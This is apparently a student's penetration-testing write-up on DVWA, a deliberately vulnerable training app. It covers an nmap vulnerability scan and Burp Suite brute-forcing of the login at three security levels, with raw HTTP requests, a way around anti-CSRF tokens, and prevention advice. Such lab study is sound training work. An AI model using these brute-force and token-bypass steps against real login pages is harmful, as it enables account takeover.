

For example, in this low level, it explains us that credentials are transmitted as cleartext by web server and can be exploited in the particular page and a solution to that problem.

Along with this, it also provides us with Risk Information (Bottom-Right of page) in reference to CWE





* **NMAP**

Discovered 80/tcp port open http(service) - Apache httpd

Discovered 514/tcp port filtered shell(service)



#sudo nmap -sV -n21-8080 –script vulners 10.10.206.208

Stealth scan gave the full report of vulnerabilities on port 80/tcp (open) – http(service) along with reference of CVE id





Which if explored, provide us with the description of vulnerability.



* **Penetration Testing**

**BRUTE FORCE**

Password cracking is the process of recovering passwords from data that has been stored in or transmitted by a computer system. A common approach is to repeatedly try guesses for the password.

Users often choose weak passwords. Examples of insecure choices include single words found in dictionaries, given and family names, any too short password (usually thought to be 6 or 7 characters or less), or any password meeting a too restrictive and so predictable, pattern (e.g., alternating vowels and consonants).

A last resort is to try every possible password, known as a brute force attack. In theory, if there is no limit to the number of attempts, a brute force attack will always be successful since the rules for acceptable passwords must be publicly known; but as the length of the password increases, so does the number of possible passwords.

**Description**

Brute force attack is the type of attack in which the concept of trial and error is used by the hacker to figure out the user login credentials. DVWA is subject to the brute force attack which can be done with the help of a tool name burp suite which can intercept the request by integrating with the web browser and further use payloads to input the list.

**Impact:**

An attacker can take over the victim’s account by finding the correct username and password through brute force.

**Prevention:**

1. Limit login fail Attempts – This must be initiated so that anyone attempting brute force can be stopped after 2-3 failed attempts.
2. Monitor server Logs – Be sure to monitor the Logs because an attacker will make many attempts using different ways to get into your data.
3. Send alert on email for each login attempt and turn on 2fa, so that even if password is cracked, OTP is needed for login.

**LOW**

**Steps to reproduce:**

1. Configure your web browser and burp suite.
2. Go to the DVWA page and enter the random credentials.
3. Now capture the request in the tool like burp suite.
4. Brute force the username and password parameter.
5. Correct username and password will show http status ‘200’ and length ‘4948’.

**Vulnerable request:**

GET /dvwa/vulnerabilities/brute/?username=XXXXXX&password=XXXXXX&Login=Login HTTP/1.1

Host: 192.168.80.130

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://192.168.80.130/dvwa/vulnerabilities/brute/

Cookie: security=low; PHPSESSID=aca0fa66057d675e1e6e050de40138a1

Upgrade-Insecure-Requests: 1





**MEDIUM**

**Steps to reproduce:**

1. Configure your web browser and burp suite.
2. Go to the DVWA page and enter the random credentials.
3. Now capture the request in the tool like burp suite.
4. Brute force the username and password parameter.
5. Correct username and password will show http status ‘200’ and length ‘4948’.

**Vulnerable request:**

GET /dvwa/vulnerabilities/brute/?username=XXXXXX&password=XXXXXX&Login=Login HTTP/1.1

Host: 192.168.80.130

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://192.168.80.130/dvwa/vulnerabilities/brute/

Cookie: security=medium; PHPSESSID=aca0fa66057d675e1e6e050de40138a1

Upgrade-Insecure-Requests: 1





**HIGH**

**Description:**

We will first understand what is different in this level. Go to the brute force tab in the DVWA dashboard and click on view source code. Here we see the website is generating Anti-CSRF Tokens which is a combination of Numbers and alphabets randomly generated by the website and they are unique for every Session.

So, when we enter our credentials and click on login, first the Anti-CSRF Token will be checked and verified then our username and password details will be checked. Also, in the code there is a line which says if login is failed sleep for 0-4 seconds.

So now if we perform a normal brute force attack the Anti-CSRF token will change after every attempt and even if we have the correct username and password, it would not matter as the Anti-CSRF token is verified first and it would be wrong and also the login page would sleep for 0-4 seconds.

**Steps to reproduce:**

1. Configure your web browser and burp suite.
2. Go to the DVWA page and set level of brute force to the high level
3. Enter the random credentials and capture the request in the tool like burp suite.
4. Now set a new rule in burp suite to pass same CSRF token with each brute force attempt.
5. Brute force the username and password parameter.
6. Correct username and password will show http status ‘200’ and length ‘4659’.

**Vulnerable request:**

GET /DVWA/vulnerabilities/brute/?username=XXX&password=XXX&Login=Login&user_token=418ce1652460d8f1d1cc481ca64c6089 HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

